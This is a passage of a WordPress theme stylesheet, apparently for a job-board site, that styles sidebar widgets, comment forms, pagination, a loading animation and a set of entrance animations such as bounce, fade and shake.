  background: #44494b;
  color: #ffffff;
  display: block;
  border-radius: 3px;
}
.widget_calendar #wp-calendar > tfoot {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
}
.widget_calendar #wp-calendar > tfoot .pad {
  border: none;
}
.widget_calendar #wp-calendar #prev,
.widget_calendar #wp-calendar #next {
  font-weight: 300;
  padding: 0.35714285714285715em 0.7142857142857143em;
  text-shadow: none;
  text-transform: uppercase;
  position: absolute;
  top: 0;
}
.widget_calendar #wp-calendar #prev > a,
.widget_calendar #wp-calendar #next > a {
  display: block;
  width: 40px;
  height: 40px;
  text-indent: -9999em;
  position: absolute;
  top: 0;
}
.widget_calendar #wp-calendar #next {
  right: 0;
  padding-left: 1.0714285714285714em;
}
.widget_calendar #wp-calendar #next:before {
  content: "\f105";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget_calendar #wp-calendar #next > a {
  right: 0;
}
.widget_calendar #wp-calendar #prev {
  left: 0;
  padding-left: 1.0714285714285714em;
}
.widget_calendar #wp-calendar #prev:before {
  content: "\f104";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget_calendar #wp-calendar #prev > a {
  left: 0;
}
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_pages ul li a {
  display: block;
}
.widget_nav_menu ul li ul,
.widget_meta ul li ul,
.widget_pages ul li ul,
.widget_nav_menu ul li .sub-menu,
.widget_meta ul li .sub-menu,
.widget_pages ul li .sub-menu {
  border: 0;
  background-color: transparent;
  border-radius: 0;
}
.widget_nav_menu ul li ul li a,
.widget_meta ul li ul li a,
.widget_pages ul li ul li a,
.widget_nav_menu ul li .sub-menu li a,
.widget_meta ul li .sub-menu li a,
.widget_pages ul li .sub-menu li a {
  padding-left: 2.142857142857143em;
}
.widget_nav_menu ul li ul li:first-child a,
.widget_meta ul li ul li:first-child a,
.widget_pages ul li ul li:first-child a,
.widget_nav_menu ul li .sub-menu li:first-child a,
.widget_meta ul li .sub-menu li:first-child a,
.widget_pages ul li .sub-menu li:first-child a {
  border-radius: 0;
}
.widget_nav_menu ul li ul ul li a,
.widget_meta ul li ul ul li a,
.widget_pages ul li ul ul li a,
.widget_nav_menu ul li .sub-menu ul li a,
.widget_meta ul li .sub-menu ul li a,
.widget_pages ul li .sub-menu ul li a {
  padding-left: 4.285714285714286em;
}
.widget_nav_menu .menu > li:last-child a:first-child {
  border-bottom: 0;
}
.widget_nav_menu .current-menu-item > a {
  background-color: rgba(0, 0, 0, 0);
}
.widget.widget_meta ul {
  border-bottom: 0;
}
.widget.widget_meta li abbr[title] {
  border-bottom: 0;
}
.widget.widget_pages ul {
  border-bottom: 0;
}
.widget.widget_recent_comments li,
.widget.widget_recent_entries li,
.widget.widget_rss li {
  font-size: 14px;
}
.widget.widget_recent_entries li a {
  display: block;
  border-bottom: 0;
  font-size: 14px;
  line-height: 1.7;
}
.widget.widget_recent_entries li .post-date {
  display: block;
  font-weight: 300;
  font-style: italic;
  position: relative;
  padding: 0.35714285714285715em 0 0.35714285714285715em 2.142857142857143em;
}
.widget.widget_recent_entries li .post-date:before {
  position: absolute;
  left: 0;
  top: 0.35714285714285715em;
  font-family: FontAwesome;
  content: "\f073";
  font-style: normal;
}
.widget.widget_rss .widget-title img[alt=RSS] {
  display: none !important;
  visibility: hidden !important;
}
.widget.widget_rss .widget-title a:last-child:before {
  content: "\f143";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 8px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget.widget_rss li a {
  display: block;
  margin-top: 0.35714285714285715em;
  border-bottom: 0;
  font-size: 1.2857142857142858em;
  font-weight: 500;
}
.widget.widget_rss li a:before {
  content: "\f08e";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_rss .rss-date {
  display: block;
  margin-top: 0.35714285714285715em;
  text-transform: uppercase;
}
.widget_rss .rss-date:not(:empty):before {
  content: "\f133";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_rss .rssSummary {
  margin: 10px 0;
  font-size: 14px;
}
.widget_rss cite {
  display: block;
  text-transform: uppercase;
}
.widget_rss cite:not(:empty):before {
  content: "\f007";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_tag_cloud,
.widget_product_tag_cloud {
  text-shadow: none;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
  margin: 0 0px 3px 0;
  color: #ffffff;
  background: #555555;
  border-color: #555555;
  font-size: 14px !important;
  font-weight: 500;
  line-height: 1;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
  background: #44494b;
  border-color: #44494b;
  color: #ffffff;
}
.recent-tweets .twitter_time {
  font-size: 0.8571428571428571em;
  border-bottom: 1px dotted #8d8d8d;
  color: #c2c2c2 !important;
}
.recent-tweets .twitter_time:hover {
  color: #5c6366;
}
.tweets-widget .recent-tweets li {
  margin-bottom: 1.0714285714285714em;
}
.tweets-widget .recent-tweets .twitter_user a {
  font-weight: 600;
}
.tweets-widget .recent-tweets .twitter_user img {
  width: 32px;
  height: auto;
  margin-right: 10px;
}
.tweets-widget .recent-tweets .twitter_user .twitter_username {
  margin-left: 15px;
}
.noo-job-location-widget ul li,
.noo-job-category-widget ul li,
.noo-resume-category-widget ul li,
.widget_categories ul li {
  float: right;
  text-align: right;
  width: 100%;
}
.noo-job-location-widget ul li a,
.noo-job-category-widget ul li a,
.noo-resume-category-widget ul li a,
.widget_categories ul li a {
  float: left;
  text-align: left;
  max-width: 92%;
}
.mailchimp-widget .mc-email-wrap {
  margin-top: 1.0714285714285714em;
}
.wigetized .mailchimp-widget {
  /* placeholder */
  /* hide placeholder when active in Chrome */
}
.wigetized .mailchimp-widget .mc-email {
  background: none repeat scroll 0 0 rgba(7, 7, 7, 0.14);
  border: medium none;
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email:-moz-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email::-moz-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email:focus::-webkit-input-placeholder {
  color: transparent;
}
.noo-job-type-widget li a {
  display: block;
  position: relative;
}
.noo-job-type-widget li a i {
  height: 14px;
  width: 10px;
  position: absolute;
  display: block;
  right: 0;
  top: 50%;
  margin-top: -7px;
}
.noo-job-type-widget li a .job-type-count {
  margin-left: 10px;
}
/**
 * 6.0 - Wordpress part
 *  6.4 - comments
 */
.comments-area {
  background: #fff;
  margin-top: 2.142857142857143em;
  padding: 2.142857142857143em 0;
}
.comments-area > h2 {
  font-size: 14px;
  font-weight: 600;
}
.comments-area > .comment-respond .comment-form-fields .comment-form-input {
  float: left;
}
.comments-area > .comment-respond .comment-form-fields .comment-form-textarea label {
  display: none;
}
@media (max-width: 767px) {
  .comments-area > .comment-respond .comment-form-fields .comment-form-input,
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea {
    float: none;
    padding: 0;
  }
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea label {
    display: block;
  }
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea textarea {
    margin-bottom: 20px;
    margin-top: 0px;
  }
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea {
  float: none;
  padding: 0;
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea label {
  display: block;
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea textarea {
  margin-bottom: 20px;
  margin-top: 0px;
}
.comments-area a:hover,
.comments-area a:focus {
  text-decoration: none;
}
@media (max-width: 768px) {
  .comments-area {
    padding: 1.0714285714285714em;
  }
}
h2.comments-title {
  font-size: 1.3em;
}
h2.comments-title span {
  color: #f5d006;
}
.comments-list,
.comments-list .children {
  margin: 0;
  padding: 0;
  list-style: none;
}
@media (min-width: 768px) {
  .comments-list .children {
    padding-left: 50px;
    margin-left: 35px;
    position: relative;
  }
  .comments-list .children .comment {
    position: relative;
  }
}
li.comment {
  margin: 0;
  padding: 0;
}
.comment-img {
  float: left;
  margin-top: 4px;
  margin-left: 4px;
}
.comment-img img {
  -webkit-box-shadow: 0 0 0 4px #ebeeef;
  box-shadow: 0 0 0 4px #ebeeef;
  border-radius: 50%;
  z-index: 2;
  position: relative;
}
.comment-wrap {
  position: relative;
  margin: 0 0 10px 0px;
  padding: 20px 0 10px 0;
  border: 0;
}
@media (max-width: 767px) {
  .comment-wrap {
    padding: 7%;
  }
}
@media (max-width: 767px) {
  .comment-wrap {
    padding: 0;
  }
}
.comment-block {
  padding: 0;
  margin: 0 0 0 90px;
}
@media (max-width: 767px) {
  .comment-block {
    margin: 1.0714285714285714em 0;
  }
}
.comment-block:after {
  position: absolute;
  content: "";
  bottom: -10px;
  background: #cccccc;
  height: 1px;
  width: 550px;
  float: right;
  right: 0;
  left: auto;
}
.comment-header {
  padding-bottom: 0.42857142857142855em;
  display: inline-flex;
}
.comment-header span.pull-right {
  margin-top: 6px;
}
@media (max-width: 767px) {
  .comment-header {
    padding: 10px 0;
  }
}
.comment-content {
  position: relative;
}
.comment-author {
  margin-right: 10px;
}
.comment-author a {
  color: #44494b;
  font-weight: 600;
}
.comment-author a:hover {
  color: #f5d006;
}
.ispostauthor {
  background: none repeat scroll 0 0 #000;
  color: #FFFFFF;
  padding: 0px 5px;
  margin-left: 10px;
  border-radius: 4px;
}
.comment-meta {
  position: relative;
  margin: 0;
  padding-left: 15px;
  padding-right: 15px;
  color: #b0b0b0;
}
.comment-meta time:before {
  content: ".";
  position: absolute;
  font-size: 30px;
  top: -20px;
  left: 0;
}
@media (max-width: 767px) {
  .comment-meta {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.comment-pending {
  padding: 0px 4px;
  text-align: center;
  color: #44494b;
  background-color: #dedede;
  border-radius: 4px;
  margin: 0;
}
.comment-reply-link {
  border-radius: 4px;
  color: #777777;
  padding: 5px 0;
  font-style: italic;
  padding-left: 0.42857142857142855em;
}
.comment-reply-link:hover {
  color: #f5d006;
}
#respond {
  margin-bottom: 50px;
  margin-top: 50px;
}
#respond .required {
  position: relative;
  color: #44494b;
}
.comment-reply-title {
  font-weight: 600;
  font-size: 18px;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 1.0714285714285714em;
}
.comment-reply-title small {
  font-size: 14px;
}
#commentform {
  margin-bottom: 0;
}
.comment-notes:before,
.comment-notes:after {
  content: " ";
  display: table;
}
.comment-notes:after {
  clear: both;
}
.comment-notes:before,
.comment-notes:after {
  content: " ";
  display: table;
}
.comment-notes:after {
  clear: both;
}
.comment-notes,
.logged-in-as {
  margin-bottom: 20px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-rating,
.comment-form-comment {
  margin: 0;
}
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-rating label,
.comment-form-comment label {
  font-weight: 300;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
  margin-bottom: 20px;
  font-size: 14px;
  background: transparent;
  border-radius: 3px;
  padding: 8px 20px;
  width: 100%;
  border: 1px solid #cccccc;
  color: #b0b0b0;
  font-style: italic;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.comment-form-comment textarea {
  font-size: 14px;
  background: transparent;
  border-radius: 3px;
  margin-bottom: 20px;
  margin-top: 0px;
  height: 180px;
  padding: 20px;
  resize: none;
  width: 100%;
  border: 1px solid #cccccc;
}
.form-submit {
  margin: 0;
}
.form-submit input[type="submit"] {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  padding: 10px 3.2142857142857144em;
  float: left;
  font-size: 16px;
}
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active:focus,
.form-submit input[type="submit"].active:focus {
  outline: none;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.form-submit input[type="submit"].disabled,
.form-submit input[type="submit"][disabled],
fieldset[disabled] .form-submit input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"].square {
  border-radius: 0;
}
.form-submit input[type="submit"].pill {
  border-radius: 100em;
}
.form-submit input[type="submit"].rounded {
  border-radius: 0.225em;
}
.form-submit input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.form-submit input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.form-submit input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.form-submit input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.form-submit input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.form-submit input[type="submit"] i {
  padding-right: 10px;
}
.form-submit input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active:focus,
.form-submit input[type="submit"].active:focus {
  outline: none;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active {
  outline: 0;
  background-image: none;
}
.form-submit input[type="submit"].disabled,
.form-submit input[type="submit"][disabled],
fieldset[disabled] .form-submit input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"].square {
  border-radius: 0;
}
.form-submit input[type="submit"].pill {
  border-radius: 100em;
}
.form-submit input[type="submit"].rounded {
  border-radius: 0.225em;
}
.form-submit input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.form-submit input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.form-submit input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.form-submit input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.form-submit input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.form-submit input[type="submit"] i {
  margin-right: 10px;
}
.form-submit input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active,
.open > .dropdown-toggle.form-submit input[type="submit"] {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  background: #44494b;
  color: #ffffff;
  border-color: #44494b;
}
/**
 * 6.0 - Wordpress part
 *  6.5 - pagination
 */
.loadmore-action {
  margin-top: 2.142857142857143em;
}
.loadmore-action ~ .pagination {
  display: none;
}
.loadmore-loading {
  display: block;
  width: 100%;
  text-align: center;
  line-height: 3;
  font-size: 14px;
}
.loadmore-loading {
  position: relative;
  width: 100%;
  margin-left: auto !important;
  margin-right: auto !important;
  top: 35px;
  height: 36px;
  width: 100px;
  display: none;
  text-align: center;
}
.loadmore-loading span {
  display: block;
  bottom: 35px;
  width: 5px;
  height: 5px;
  background: #f5d006;
  position: absolute;
  -webkit-animation: preload_audio_wave 1s infinite ease-in-out;
  -o-animation: preload_audio_wave 1s infinite ease-in-out;
  animation: preload_audio_wave 1s infinite ease-in-out;
}
.loadmore-loading span:nth-child(2) {
  left: 11px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.loadmore-loading span:nth-child(3) {
  left: 22px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.loadmore-loading span:nth-child(4) {
  left: 33px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.loadmore-loading span:nth-child(5) {
  left: 44px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
@keyframes preload_audio_wave {
  0% {
    height: 3px;
    transform: translateY(0px);
  }
  25% {
    height: 10px;
    transform: translateY(5px);
  }
  50% {
    height: 3px;
    transform: translateY(0px);
  }
  100% {
    height: 3px;
    transform: translateY(0px);
  }
}
@-webkit-keyframes preload_audio_wave {
  0% {
    height: 3px;
    -webkit-transform: translateY(0px);
  }
  25% {
    height: 10px;
    -webkit-transform: translateY(5px);
  }
  50% {
    height: 3px;
    -webkit-transform: translateY(0px);
  }
  100% {
    height: 3px;
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes preload_audio_wave {
  0% {
    height: 3px;
    -moz-transform: translateY(0px);
  }
  25% {
    height: 10px;
    -moz-transform: translateY(5px);
  }
  50% {
    height: 3px;
    -moz-transform: translateY(0px);
  }
  100% {
    height: 3px;
    -moz-transform: translateY(0px);
  }
}
@keyframes preload_audio_wave {
  0% {
    height: 3px;
    transform: translateY(0px);
  }
  25% {
    height: 10px;
    transform: translateY(5px);
  }
  50% {
    height: 3px;
    transform: translateY(0px);
  }
  100% {
    height: 3px;
    transform: translateY(0px);
  }
}
.pagination {
  text-align: right;
  margin-top: 2.142857142857143em;
}
.pagination .page-numbers {
  background: #ebeeef;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  width: 30px;
  height: 30px;
  color: #44494b;
  display: inline-block;
  line-height: 30px;
  text-align: center;
  margin: 0 5px;
}
.pagination .page-numbers:hover:not(.disabled),
.pagination .page-numbers.current:not(.disabled) {
  background: #e8be2f;
  color: #44494b;
}
.pagination .page-numbers.dots {
  border: none;
  background: none;
  border-radius: 0px;
  color: #44494b;
  padding-left: 0.7142857142857143em;
  padding-right: 0.7142857142857143em;
}
.noo-dashboard-table .pagination {
  margin: 0;
  padding: 0;
  list-style: none;
}
.noo-dashboard-table .pagination .paginate_button {
  display: inline-block;
}
.noo-dashboard-table .pagination .paginate_button a {
  background: #ebeeef;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 4px 10px;
  color: #44494b;
  display: inline-block;
  height: 30px;
  text-align: center;
  margin: 0 5px;
}
.noo-dashboard-table .pagination .paginate_button a:hover:not(.disabled),
.noo-dashboard-table .pagination .paginate_button a.current:not(.disabled) {
  background: #e8be2f;
  color: #44494b;
}
.noo-dashboard-table .pagination .paginate_button a:active,
.noo-dashboard-table .pagination .paginate_button a:focus {
  outline: none;
}
.noo-dashboard-table .pagination .paginate_button.active a {
  background: #e8be2f;
}
.page-numbers.disabled {
  opacity: 0.5;
}
/**
 * 7.0 - Library
 *  7.1 - animations
 */
/******************
* Bounce in right *
*******************/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.bounceInRight,
.bounceInLeft,
.bounceInUp,
.bounceInDown {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.fadeInRight,
.fadeInLeft,
.fadeInUp,
.fadeInDown {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.flipInX,
.flipInY,
.rotateIn,
.rotateInUpLeft,
.rotateInUpRight,
.rotateInDownLeft,
.rotateDownUpRight,
.rollIn {
  opacity: 0;
}
.lightSpeedInRight,
.lightSpeedInLeft {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
/***********
* bounceIn *
************/
@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    transform: scale(1.05);
  }
  70% {
    transform: scale(0.9);
  }
  100% {
    transform: scale(1);
  }
}
.bounceIn.go {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
/****************
* bounceInRight *
****************/
@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(400px);
  }
  60% {
    -webkit-transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes bounceInRight {
  0% {
    opacity: 0;
    transform: translateX(400px);
  }
  60% {
    transform: translateX(-30px);
  }
  80% {
    transform: translateX(10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.bounceInRight.go {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
/******************
* Bounce in left *
*******************/
@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-400px);
  }
  60% {
    -webkit-transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    transform: translateX(-400px);
  }
  60% {
    transform: translateX(30px);
  }
  80% {
    transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.bounceInLeft.go {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
/******************
* Bounce in up *
*******************/
@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(400px);
  }
  60% {
    -webkit-transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes bounceInUp {
  0% {
    opacity: 0;
    transform: translateY(400px);
  }
  60% {
    transform: translateY(-30px);
  }
  80% {
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.bounceInUp.go {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
/******************
* Bounce in down *
*******************/
@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-400px);
  }
  60% {
    -webkit-transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes bounceInDown {
  0% {
    opacity: 0;
    transform: translateY(-400px);
  }
  60% {
    transform: translateY(30px);
  }
  80% {
    transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.bounceInDown.go {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
/**********
* Fade In *
**********/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
    display: block;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
    display: block;
  }
}
.fadeIn {
  opacity: 0;
}
.fadeIn.go {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
/**********
* Grow in *
***********/
@-webkit-keyframes growIn {
  0% {
    -webkit-transform: scale(0.2);
    opacity: 0;
  }
  50% {
    -webkit-transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes growIn {
  0% {
    transform: scale(0.2);
    opacity: 0;
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
.growIn {
  -webkit-transform: scale(0.2);
  transform: scale(0.2);
  opacity: 0;
}
.growIn.go {
  -webkit-animation-name: growIn;
  animation-name: growIn;
}
/********
* Shake *
********/
@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
  }
}
@keyframes shake {
  0%,
  100% {
    transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    transform: translateX(10px);
  }
}
.shake.go {
  -webkit-animation-name: shake;
  animation-name: shake;
}
/********
* ShakeUp *
********/
@-webkit-keyframes shakeUp {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateY(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateY(10px);
  }
}
@keyframes shakeUp {
  0%,
  100% {
    transform: translateY(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateY(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    transform: translateY(10px);
  }
}
.shakeUp.go {
  -webkit-animation-name: shakeUp;
  animation-name: shakeUp;
}
/*************
* FadeInLeft *
*************/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    transform: translateX(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInLeft {
  opacity: 0;
  -webkit-transform: translateX(-400px);
  transform: translateX(-400px);
}
.fadeInLeft.go {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
/*************
* FadeInRight *
*************/
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInRight {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.fadeInRight.go {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
/*************
* FadeInUp *
*************/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInUp {
  opacity: 0;
  -webkit-transform: translateY(400px);
